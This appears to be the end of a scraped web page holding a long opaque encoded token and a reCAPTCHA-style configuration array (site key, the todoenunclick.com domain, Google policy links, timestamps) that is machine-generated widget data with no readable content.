AMOxTMKzw69aIkHDlRnCjHvDr8O+wqnDlgokwr/DtGjCiRLCucKlMcO2csK1wr7CocOxVsKww7nCkcKlcMK1w6xMwrMuAMKDa8KQWMOww6x0VFrCnsKtw7XDsh9zDUPClsOUeMOQw5lwOsKjw6vDpcK5woPCvcKPwp/[base64]/DlF1Vwr1xwrXDlUclYjFICMOqC0Vuw4vCr0LCksKww4B+wpzDmMK7w63CtcK6w40Mwr/Dtnhcw4/Co8KOw47CssKpw4XDj3xUwqI0w4rCl8ODwq/ChhzClMOCwqUZNjo1RX3DoEgQTwPDukTDlRp2KMKFwoPDmjHCiVdDFsKkw7J1UsKrAgzCk8K+woV4csOlJF7DssOzwrfDhMKPwpXCvwLDm1hDElIMwrzDmMK5D8OKbBNuF8O/wrd1w5zDrMKMwqXDtsKrwq/[base64]/Do8OcwrXCgcOWWj43Xn5Fwoo8ClfCnU1Ew53CgUM1bHnDq8OjAksFInTCtsOiw7oFw7DDhWfDgDLDvTPCvMO6Xm0hKHsFMCQQbMO6w6t7fVE7dMO9M8ONE8Orwog7WVISdgVdw4bCn8OMUH4CPhfCkcK2w7AewqrDpjBww7thUxIlDsKSwosiDcKgJ0lIw7/DucKzw6g+wqwYw6sNGMOqw5TCs8ODMcO8RidWw6fCh8Ksw4vDomnDvwfDvcKiFMOYOl0lw4zDg8KxwqQqPFNdwpzDh2PCosOcVcKBw7oTdCjCjmbCsU9DwphKLylnw7hxw6LDuMKXP3nCqEfCv8KdOR/ChiHCvsK8wolYw5LDuMOMMT/DiWE3bSzCsMOow6TDg8OcwqsAXcOaTcKDwrF1ACs5fMOIwp0pw59RFmI9BCs3J8O5w49HTSQkb13DusOIIcOowovDs0/DgsKwRzbCnTzCkTZ7XsO2wqUvwqvCvMK+wqRZw6R3w4A2DnoZDH5KEFbCqMK0QsOIXmkWEMO8wq4VeMKuwrd+S8OTBzJPw5ZOT8Kcw5TClMOPBkxxwrY9wrDCiD/[base64]/Ch8K1wrI+wqhNCQoXPzJ/AcOjw6I1WnUtwotufMKAwrrDusKsRE/[base64]/CrsOuw6EAw7gZLsOKwp4CC0t2EMKJbj7DixnCt8OEwpRAwqlKwrnDjk3ChlFZDUYBVcO6w6/CgMKxwqVLQhhXw7M1ewTDpXhCRlkjwpQfw4UvUcKwesKJcmDDt8KLQ8OzLsKLY07Dq1tNCTgIw6JiwpILblEgaAAFwr7CrsKKLMOww5DCk8OmaMKGw6nCsmlRJcKpwoAqw7ZXdF/CimTDlsKjw5nClcKKwobCoHZwwpnCoHpNw61iRCF5RsKRWcKyP8OBwrnCrMKHwq/[base64]/Ci8K8w7xDXmJscHPCsFzCvgfCl8KLworDucOlIMOOM8OmwqkhXMKlwopKw6NDwrJ4wrxqGcO1w6XCjB/CgMOadGUEO8OGwpvDuy4OwppuScKWKsOoZhLDgXRUCxfCtS1Cw6UaesK4HsKNw6HDki3CmjnDisKcd8OqwrXCmm/Ct1nDtEzCoRZPJMKfwoLCpyoHw6Nhw4nCr2J0C14PHCUhwozDrjjDi8KEdRHCosOwQRdhwp8OwqxywphawpjDhGk9w7fDrCTCh8ORBETCpSEXw6vCtzcnIX/[base64]/[base64]/CsjzClWXCgUXCvgd6wq8mHsOuwoNqJmRMHjUxw7ttwq48wp7CkEpGNsK7a8KWbMOZw7/Dk2lBF8O5w7/CtsK6w6/CpMKyw4jDv15/woEZMlbCjMKzw4pvCMO0fTtywrQFWsO6w5XCqiEPwrnCiWXDgcOGw5lGCy/[base64]/[base64]/CsjUXOmEpw54Ewr3Ds8Otw4zCtMKkUiJEYsKyw745wqPCjFghUsKZwprCr8OlNWxRMMOsw69gwq/[base64]/[base64]/Du8OWDH7DgcKLwoDCisKYRTbCs8K0LMKwwrUuwofCusK/TD7CrXp5QcKvwoDCol/[base64]/woXCjhzDmAHCl8OYK8OywrofIADCvcK3E8KbTsOYXMO6fMOQEMO5w4HCkUF6w69AZVcPwo1OwroyLVs4LsKUI8Okw7zDlsK3JlTDo2trYiHClQ3Cim3DvcKdesKGClzDjR4eX8Ofwq/CmsKHw6wuCV1rwpJBYSzCuDVvwq9/[base64]/DtBrCisK8cGjDqyPCtcKDWjJNO0VceMKiw5EiwohcACXDh0RXwpPClghGwo7CuBfDoMKQWyxsw5knVExlw4lybsOQU8KSw6BwF8OrGz/Ct3FRNkLDtMOKDMK0DFUURjfDscOLM2PCs2PCh0vDnU4YwpXDq8OHQcO0w7XDv8Ohw67Dnkh9w6DCkTPDogDCshtMw6oIw5rDmcOwwr7DnsO+ZMK7w5rDncOgwrzDp1RdaQ/Dq8KsSsONw5wieXk7w4VNChbDp8OHw7bChMORNlvCrgnDnHPCkMO1wqAaVRLDnMOFw7paw5zDlVs5LsKtw6RKHxPCqF5CwrTCo8OpEMKgbMOGw60xTsOCw7/DjMK+w5pIaMKdw6DDrAhqaMOYwrzCsn7Ci8KXE19xe8ODDsKRw45TJsKlwpwLcSIyw5MPwoA6woXCqTDDqsKVGEcjwoc/w6sGw5Yxw6UGGsOuS8O9bsKEw559w58fwq/DkllYwrQvw6nCminCrgIlbUhmw69kbcKTwrbChcK5wovDnsKiwrYywqw0wpFpwpQfw6TCtnbCpMOJJsKMb1hxVcKRw5VpTcOjcQ9iYsKRXwXDj085w7pdE8KTbnvDonTCqMO+QsO5w63DulDDjAPDpl9RGMO5w6/CqWdLG1bCnsKfO8K/[base64]/[base64]/DiMOOw7DDuHTDvcKpw4PDh8Oyw4oWR1nDuEUGw6bClcO0JsOiw5zDihzCgEE9w7ANwpRESMOnwq/Cs8O9Vh1DDxDDuih1wpnDssO/w7hQLVfDiFFmw74oS8Osw4HDizItw5tzc8O0wr49wqwSDit1wqIwA0QKI2vDl8OOw7g2wojCowVbW8O5b8KKw6RpRC/Dnh0Gw6dyO8OUwrBWA3zDiMOGwpkvTHNowojCnFU8BlkcwqJGSsK/[base64]/w6LCssOJagbDhcKSw6jCm8K5w6J7wqYmUUoSwpnDpHolBsKgQcK3ZcKuw4UZczTCsWp3GSN/[base64]/Dh8OQPsOJw4RCw6kaRS15Y8Kdf8Kvw6rDncKYPcKWw645wq/DpTHDosO1w47DgmcUw7cQw7nDpMKtIDUmMcO5CsKAWcOewpdww5EuKinDhEQZUcKtwqEqwp7DsXbCkQzDuUTCisObwpPCmMOIZg4xYsO8w7HDhcKzw5/Co8K0EknCuGzDtcOSUMKCw5l3wp/[base64]/[base64]/[base64]/CgjXCpTzDucKUR8KfR1PCqMOPw7fDjFPDuzsDwp9EwqXDqcK7VcKZfsOpKMOZwqZhwqxbwq1mw7UDw6TDkQ3CicK0wqvDssK7w4XDnsOowo1hJyXCunJ/[base64]/CosK8FC0BAxBZGGhMIVTDox17wrZbwr8QScK/WMKRwpDDqUhNL8O4Xk7CmcKfwqfCq8Oewo3DmcOGw7PDtDHDssKnMMK8wqhJw47Cjm3Di3rDgFMAwod9T8OkCkXDg8Kswrl9XcKhRn7ClScjw5PDocOqTMKpwqROCsO3wrpcdcOLw647O8KcPMOgU3xjwpDDkQzDhMOmFcKHwr/CisO7woBaw6PCtFnCgcOzwpXDglnDtsKKwpRow4DDkDVYw7p2WnrDucOGwpXCoC9NRsOlQMO1IjNSGmjDgsKzw6PCmMKSwpJXwoTDm8OUEgk3wrrClTrCg8KEwq18EMK9wo/CrsKELDfDqsKEUGrDmzojw7vDiy0ew5pVwpQpw6EHw4vDmsOQIMK9w7V3WC0nGsOWw6hVwqk+KjxkNA/CkVrCjk0pw4jCmhkzNmY/w41xw4XDs8OiLcKDw67CoMOlL8O0asO8wo0Dwq3CoFFUw51Ew6tsOMOzw6LCpsOjWwbCq8Okwr1/HcOWwqTCpsOCEcO7woRiczzDoWwKw7XCqxTDu8OyIsOEGRJTw6XCm2cTwolgDMKMOlLDp8KLw5YPwq/[base64]/DkMKowq16w7XDisOnSMKHw7gPw6jDtsOLYsOvD8Kbw7XCoBzCicOpI8Knw4sNw70SfMOow7wCwqMLw5HDnhfCq13DkQh8RsOxVcKKBMK/[base64]/DhRVYFMOwesKTGylQNDrDi8K6wrVOwp7CoWsewqPDtHJ1DcK2ecK/bknCuEbDl8KMNcKWwp/[base64]/[base64]/ClBnDmDoHw5DDoGjClRrChsOQw7YOZwUew51oNsKHZ8KbwrDCgWbCpUrClRPCgMKrw5/DosKpZMK9T8OrwrlMwptATGAXZMOZNMOHwr47Qn1KG1cnWMKLNFJ7VQTDqMKMwoU5wrUFFB/[base64]/Djx9KZEbCjQ3CisKgwpPDksO7w5x2d2PDu8K1w4LDgkwIwqEmLMKAwqfDlwHCkypPOsKAw6svJAYTKcOwJcKDLG3Dg1LDmkUYw7jCpSN2wpDDsV1Dw7HClUl5d0lqFELCpMOHCi8nLcKBXChdwpNsM3E/WlIiCEEUw4HDoMKLwrzDunzCogxNwrgbw5jDvVnDocOFw6EpHS8XBcOAw4XDgglsw5PCqMK2V1DDmcOKPsKIwrMTwojDrHgzbDQ3LnLClkdyPcOTwpYhwrldwqpTwofCk8Ovw4dwdnMaFMKbw4wVesKFeMOJIjPDkH4rw7PCsVjDgsKLdG7DgsOnwobDtGsSwpfDg8K/bMOyw6fDmkEHJinCpsKKw7jCn8KKPG19fBA5QcKCwprCi8Kow5bCs1rDpivDrsKhwp3DsE1lY8KieMOkTEtXfcOXwo0QwrgTYlnDusOGSAJyCMKYwr3CgzI/w7F3ICM8SmDCgWPClMKhw4XCtMOPJDTCkcKaw6LDo8OpAQdAcnTCj8OpMkHCpCRMwqFBw60CSnvDt8Kdw7BuGDB/FsKLwoNPVcK6wpluL1kmJg7CigQaV8OYwro8w5LCoH3ChMOOwp59VMK5Unh7A145wpTDqcOfQMOuw4zDgj9dbm7CmHAxwpBpwq/CumBHVhljwofCsggfdV8xJMOVJsOUw7ITw4/DnjXDnmdEw7HDhS0uw4vCiBkBHsOUwpl+w6LDm8Oow6zChsKWKcOWwpPDlV8rw5xLw5xAA8KaKsKywrUbasOTwq4XwokdbcOsw4sWMmzDiMO2wo15w7lnEsOlA8O0wozDicODaTcgaRvDs1vDuhXDqsK4VMONwq/CrcKbODcFATPClgFMJzxjFMK8w70sw7AXcnZaFsOSwoB8d8K5wpB7bsK0w5tjw5nCliTDuipMD8KEwq7DpsKkworDhcOmw6HCvcOew4PDnMKCw7ZgwpVeKMO0McKcwpF0wr/CujlGdH85DMKhUGZ4e8KvHgzDqR5BDFENwojCn8O8wqDCr8KlcMOgb8KDZmdZw4thwpXCqlI4ecK9U13Cmn/Cg8K2HGXCicKNasOzeQdLHMO3OcOdEnjDmzVnwqNuwpU/[base64]/[base64]/[base64]/ClwXDrMOVwobCpsOuTsOOIknCmcKQw7nCnkVdZmPCokPDhiHDjcKiXXNMcsKfFMOWMFIGDDIQw69JST/Ch0xTHnlNDcO7cQLCjcOqwrHDgiwZNMO1Yz/CvgbDtMKzPHV5wr02MSTDryMTw7LDkhDCkMKrWzrCrMOmw4okPcOqBMOgPjbCjiRQwrLDhQXCuMKSw4jDiMK6EF58wpJ9w5gzb8KyHsO7w4/ChEpaw5vDgytKw4LDs17Cp0UJwpMeIcO7FsKywr4QfxnDihJDNcKXLWHCg8K1w6JhwpROw5wzwp/DpMK7w6bCs3zDhVNvDMOATFJQT0LDoG0RwqjDmCrCscOGRAF6w7gXHmxSw7fCjcOuHWrCkmouSMOkG8KTDcKIRsK4wop7wpHCoXoVZWjCh1jDj0rChk1kfMKOw7gRIcO/P1gKwr/[base64]/[base64]/w4peL3lSNcKQw5PCrV5uX8KywrjDk311HWDDjDVJGcOyH8KgFBnDnMOrMMKmw40cw4fDizvDp1FBeioeI1/DlcKtIAvDhcOlIMKBGDh2F8ODw7wzT8Ksw68Cw5/CuAbDg8K5TGTCgjbDq1zDs8KKw7dtbcKrw7/[base64]/YsKJDEZdbR03K8KtwrLDsHnDo8OeEMOcw43CnV7Dq8O5woonwrsyw6FTGMOUJi7Dh8O0w7vCgcOpw50ww5E4CzPCpyAbacOvw4/CnH7DnsOkWsOlT8Khw5Z/[base64]/CtsOLw4LCuC3DtcOKWQXDug4Ywq0gacO6KkbDvV/Cq3tREsOKCB7CgDZuw6jCqSgPwpvCg17DpXNGwp9dfDQYwphewohBWiLDhHx+P8O3w48Xwr3Dh8O+AcOaQcKAw4HDiMOkU3Ysw4zDk8K3wolHw4jCsnPCrcOdw7t9wqpow7/DrcObw7MXViXCh3s9w7xHwq3Dv8KBwoJJCFVMwpR3wqzDpxPCr8K8w7w5woFrwpYaTsKBwp7Cmm9Bw54XO2UQw6bDp3fCmwszw40+w5rCmn/[base64]/DnURhK8Kgw7/[base64]/[base64]/wq3ClTvDmsK2eifDqcOlFBTDqRHDuGsfw7rDgiwvwocsw4/Cn2Ipwoc4S8KgH8KGwqLDtmYyw5PChcKYZcKjwqEuw6Vnw5/CtXhTM0rDpzLCvsKyw5bCgFzDt0ctaQZ7I8KiwrV3wp3DjsKfwo7DlVTCjhgMwro5d8KFwrrDg8Kxw4bChTMPwrZcHMKBwq/Cl8OHdyAfwoRoBMOhf8K3w5x2YBrDnBlOw63Cn8K5IGwHWDbCtsKAUsKMwpDCisKeKcKZw6IkKsOKSzfDsHrDtMK+ZsOTw7fChsKuwoNwHQ83w4QKWzzDrsKkw7khAS3DoDHCnMK4wpxpemQfwozCmR0kwp0UNzDCmsO6w4TCm0hyw6Njw4LChxjDqB9Kw7/DmhbDg8KHwqECDMKaw77DnCDCrTzDksKKwpt3Yl0Wwo4zwpcqKMOtJcOEw6fCmQDCtTjCvsKvR3ldT8O2wrvCgcOnwr/DvMKnKzMGGQPDiyrDt8KcQmw+J8KIecOhw77Dv8OQPMK8wrMOfcKCw7MYDsOnw4LClBx4w5vCrcKEXcOewqIpwoYrworCgMKUcsOOwqkfw5HDo8OOFlHDk3cow7jCl8O5Zh/[base64]/DrS/DgCp+TyPCoMOtEsKfwqU0w51YYMKWw7zDoijDsT1Aw5YHVsODf8KIw6LCjAobwqh6f1TCgcKuw7PChnLDscOuwpVcw6MNDGzCinZ/Ul3Cl3vCg8KRAcOXHMKdwpvChMO/wppzK8OBwpxXeFXDpcKlGAfCiRd7B1nDosOPw4/[base64]/CsznDkMKNwpHDqFR6a8KbJsK5w4HDukvDrcO5YMKbw4TCvcK4IlhZw4/[base64]/CrsKowpzCg8OrYV8zIcKJwpp+wpgZwprDpMKjODPDjR5vf8OAXzjChsOcIAXDk8OII8Kywr5vwrDDn1fDsmvCnCTCoFTCsWLDmMKTHh5dw41Vw6IgLsKZTcKuHyBIFE3CgTXCizXCk33DpnLClcKawrlTw6TCq8KZSQ/[base64]/CkBxBwp9NwrI5Ez7DlcOUA8KEw6xLIkk9bypqP8KzGSdBSQDDvjpORhN9w5bCji/[base64]/[base64]/ewZlBShIw4wdEQTCs8OLfMORwpTDnSbDrcO8LcOGfXp4wozCg8KgbxhLwpw4b8Ofw43CjhDCksKoTwzCk8Kxw7PCscOOw70Dw4fCtsO4CUYpw67CrXvChCHCqk8xaQNAfBsow7nCr8OFwo1Nw4/CvcKWMEHDr8KnGzDCuQ3DrgjDkRhCw5sQw6TCiy5NwprDsDwXZAnCpAIsGHvDkDV8w6vCncOGDsOLwrXCtMK9bMK1B8KTw7hVw555wqTCqmbCsU87wpXCixVnwpLCqjTDocOQIMOhTmxrF8OGZiUgwq/CusONw4VzSsKuUmTComDDmA3ClMOMNyJVY8Khw4rCjwLDosO5woTDsVpgdErCn8O/w4PCtcO/wqfCqQxcwpnCi8OZwpVhw4Nww7gRE30jw6TDtsOTHhDDp8KlfTjDjF/DvMOqFU5hwqUewpJnw6dmw4jDlSkiw7AjF8OIw4A1wo3DlyhWYcOWwrvDqcOAAMOpeihean47TCnCncODGcOoCsOew6MyOsOEBMOdX8KqK8OVwoTDrgXDryFSd1vCocK2D23Dt8Ozw7bDn8KGXBvCncOuYncBaEHDmHtnwq/Cs8K0Y8ORWsOBw6vDtyvCqFV2w5fDi8KnOg7DimMGYjDCn2ZRDnhrSnPCv0p/wp5Uwq1XdhEBwpE1K8KUZcOTNcKLw63DtsKcwoPCmT3CuBY3wqhawq1Zdz7CuFLDuEYRPcKxw748aSTCscOlZMKzMcKMQsK2SMKnw4bDhTHCvF3Do0xzGcKqO8OAN8OhwpVVKx9zwqpfemBPQcO7Vx0SLcKQX0Aewq7CmDQKNjl/KsK4wrUBSHDCisOrDMOGwpzCoxdMS8Ohw4wfUcO0O1x2woBKShrDjMOWdcOKw6rDgnLDjk8lw4BvbsOqwoHCqzECVsOtwrI1LMOSw4kFw5nCusKDSi/CscKRYQXDhjQPw4kjY8OGfsOBMsOywpRrw5bDrhZvwpRpw5xfw4J0wptMVcKUA3Nuw7p8wqxcIRLCrMOYwq/CsgIAw6VpZcO7w5nDhcKUXCl0w7HCq1nClT3DrcKjbTsTwrbCnWUew6PDtyl+aXfDnsOWwq4EwpPCgMOzwps4wo4BI8Omw5bCiXzChcO8wqPCqMOkwrVDwpIxBT/CgRBmwohQw5BjAVnCpCAsIMOuShQ9dQ7Ds8KwwpbCt1TCpcOMw7F6H8K5IsK4wrghw7PDisKfTcKHw7giw5IWw450T3nDoTkewpAWwo4QwrDDqMK5JMOswoTDq2oiw6ALGMO/TE3DhTBSw7kdClouw7fCollOcMKeacKRU8KUCsKtRBvCtE7DrMOdGsOODhLCtlTDtcKKEMOZw5tvR8KYQ8OPwoTCisO6wq9KOsKUwp/DpWfCtsO6wrzDi8OKIEwRESfDikDDjzYKK8KsOQrCrsKBw5oIcCUmwoLCgMKIVS/[base64]/EyzCsl83EAlRwqdcTgwWUiJ2MWUjw6sLw5cLwrocwp/CkhM0w7ENw6xfQcOiwpspUcKFPcOgw7J2w6FzbUgJwoRsFMKsw6pHw6DDsFlLw49MfsKPUjdnwp7CkMOWccOxwqYUCCkLU8KpIlHDtT1dwrXCrMOSaW/CgjjCl8OKJsKWXsK9TMOKw5/ChwAxwoNDwo7Djm3DgcOpN8OAwrrDo8OZw6RUwqMNw4wRIBfCh8OpC8KuNsKVRFPDg1nCu8KWw4HDrGxLwpZRw7XCucOuwrBwwpfCkcKqYMKGWMKKLsKdXVvDpX9nwqDDv0t/S27CncOAWyV/NcOcI8KGw4wyYVfDq8O3e8O8cijDl2rCiMKPwoDDoGd4wrF4wp5GwofDmyzCqcK8DhE8w7AVwqPDicKQwp7CjsOowqh7wq7Di8Oew7zDg8KzwpfDpATCl2VVKy47wp3Dk8OdwqwHQEYLZRjDnn0BNMKsw4Uew5vDg8OCw4vDocO7w6w/w5gCSsOVwpMfw5RrMMK3wonCqnjDjsOEw5zDqcODTMKMcsOMw4h+IMOLA8OoUWbDksKFw6rDujDCv8KawpIdwrvCh8OIwqPCrWopwp3DvcO+R8OefMOZesOAEcOPwrJMwqPDgMKfw4rCmcOcwoLDs8KwQsO6w7p8w5stEMKLw7pyw5/DkChYSWksw79Bwo4iDUNdQ8OBwoTCo8Knw6nCmwjDrBk2BMOkYcKYZMKpw6nDgsOzCxXDsU9rI3HDk8O0NsO8A0YfesOfIVfChcO8AcOjwrDCksOraMKNw4bDhEzDtATCjhrCnsO3w4HDucKEHVRPIW1uRE/CgsOswqbCpcOOwqzCr8OTW8K3EwdBAmkywqQvfMOtADbDgcK5woUSw6/[base64]/CnsO2w4LDmnbCg8O+eRV0BxPDg8OwJQDDoMKnw6XDuj3DgjIFb8Kuw4tVw4jDhCI5w7LDlFhpKcK6w5Zgw5B6w6xzNMKsbMKbNMOoZsK7w7k5wr0xw4kvX8OjNsO1BMOTw4jDj8Kuwp/DphlXw77DtmsdKcOVesKGTcKdUMOjKzVwVcOTw7/DkMOtwo/DgsKSY3JDdMKVAHVNwoLCpcK0wqnCosKzW8O8FQ8JVQk0QEl3f8O7Y8KJwqrCjcKOwpUow5XCucOjw5x9OcORcMKWe8OSw48swp/CsMOkwqDDgMK9wr9HFXHCvBLCtcO8UD3Ck8Okw47DpRTDimbCpMKEwqZXJ8O/UsOcw4XCrwPDrBpJw5nDlcOVbcOew5/[base64]/CkypwwrTDsnDCrGMpGBLDhmkgTEfDtsOpB8OIw4UTw7pDw7EcXgJvEy/[base64]/w4/[base64]/w6PCssKqw7PCgMORwrFYZ0s2wpzDlWHDqTUSb8OSfcKnwqnClMOnw4gUwr7ChcKcw78rfDNKBChQwppKw47DhcObfcKEAD7CiMKFwoHCgsOeIsOgfcOtFMK3ScK9aBPCoTDCqxfCjUDCncOCMxHDiE/[base64]/CmwZMfWrCosO1w5zDg8KAK8OlwrzDjELDscKtZcKgAyx8w5PCpcKLJm8RfMOCXzYCwq0/wqcJwoJJVcO6GFPCr8Kmw7QTSMKlSSR/[base64]/DhsOSJTLCtsOWL1/Ck2cgwp4Pwo53woEYwqoswpJhS1nDs3/DgMOgH2M0PQTCtsKYwr0scXPCscO4cAPCqG7Du8KXI8KnAcKLBsOYwrdRwqXDuG7CixLDt0Z/[base64]/w5Z2BcKcd8OFw4YGbVPChsKKw6LCkCHDq8OUZSISAhXDmsOMwoIyw5BowpLDhWdXVMKnP8KFdVnCkXENwofDkMOywplxwrNcZsOnwo9Dw4cOwpkdacKfwqDDocKPKsOcJ17DmRdKwrvCmh7DhcKfw4s3GsKdw4rCgAkrMkDDoRIyRw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vaph31G+GlZKOJbQqqXpE/oKodhffE+Qxs11tbYYthw\\u003d\x22,1,0,null,1,1769098348794,0,0,[104,163],null,[81,5,243,214,56],\x22RC-ikwF9GRKaHOXJg\x22,null,null,null,null,null,\x220dAFcWeA7d5ZY8yQh-2z-hvq4nTJTDPJ8NNEhU4ldrrToeiFJL5-ek9GoI1aGJSpGHG2LdsJ_pBNFcg8JSV5Qd6ZJYOdwG_KhHHA\x22,1769181148924]");
    </script></body></html>